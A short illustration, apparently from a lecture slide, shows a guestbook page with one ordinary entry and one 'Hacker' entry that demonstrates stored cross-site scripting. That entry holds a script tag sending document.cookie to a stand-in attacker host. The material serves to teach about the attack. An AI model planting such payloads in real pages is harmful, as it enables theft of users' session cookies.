 Standard Website with a Guestbook
Guestbook
Hi!
I am signing your Guestbook.
- Jane Doe
Hi!
I am taking over your website
.><script>document.location='htt
p://some_attacker/cookie.cgi?'
+document.cookie</script>
- Hacker